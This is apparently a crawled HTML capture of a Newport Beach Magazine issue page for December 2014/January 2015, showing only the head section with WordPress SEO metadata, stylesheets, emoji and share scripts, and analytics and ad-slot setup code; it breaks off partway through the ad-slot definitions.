

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.newportbeachmagazine.com/decemberjanuary-20142015/
body_size: 23852
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>December 2014/January 2015 - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="This is the December 2014/January 2015 issue of Newport Beach Magazine published by Firebrand Media LLC." />
	<link rel="canonical" href="https://www.newportbeachmagazine.com/decemberjanuary-20142015/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="December 2014/January 2015 - Newport Beach Magazine" />
	<meta property="og:description" content="This is the December 2014/January 2015 issue of Newport Beach Magazine published by Firebrand Media LLC." />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/decemberjanuary-20142015/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="article:published_time" content="2014-12-05T17:33:56+00:00" />
	<meta property="article:modified_time" content="2016-06-16T17:30:55+00:00" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/newport-beach-magazine-october-november-2015.jpg" />
	<meta property="og:image:width" content="370" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Newport Beach Magazine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newportbeachmagazine.com/decemberjanuary-20142015/#article","isPartOf":{"@id":"https://www.newportbeachmagazine.com/decemberjanuary-20142015/"},"author":{"name":"Newport Beach Magazine","@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26"},"headline":"December 2014/January 2015","datePublished":"2014-12-05T17:33:56+00:00","dateModified":"2016-06-16T17:30:55+00:00","mainEntityOfPage":{"@id":"https://www.newportbeachmagazine.com/decemberjanuary-20142015/"},"wordCount":16,"commentCount":0,"image":{"@id":"https://www.newportbeachmagazine.com/decemberjanuary-20142015/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/newport-beach-magazine-october-november-2015.jpg","articleSection":["View Issue"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.newportbeachmagazine.com/decemberjanuary-20142015/#respond"]}]},{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/decemberjanuary-20142015/","url":"https://www.newportbeachmagazine.com/decemberjanuary-20142015/","name":"December 2014/January 2015 - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/decemberjanuary-20142015/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/decemberjanuary-20142015/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/newport-beach-magazine-october-november-2015.jpg","datePublished":"2014-12-05T17:33:56+00:00","dateModified":"2016-06-16T17:30:55+00:00","author":{"@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26"},"description":"This is the December 2014/January 2015 issue of Newport Beach Magazine published by Firebrand Media LLC.","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/decemberjanuary-20142015/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/decemberjanuary-20142015/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/decemberjanuary-20142015/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/newport-beach-magazine-october-november-2015.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/12/newport-beach-magazine-october-november-2015.jpg","width":370,"height":215,"caption":"newport beach"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/decemberjanuary-20142015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"December 2014/January 2015"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26","name":"Newport Beach Magazine","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","caption":"Newport Beach Magazine"},"description":"Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.","url":"https://www.newportbeachmagazine.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; December 2014/January 2015 Comments Feed" href="https://www.newportbeachmagazine.com/decemberjanuary-20142015/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.newportbeachmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=bb9bff8686a803cdf757eaa125fc90fd' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/posts/6890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=6890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fdecemberjanuary-20142015%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
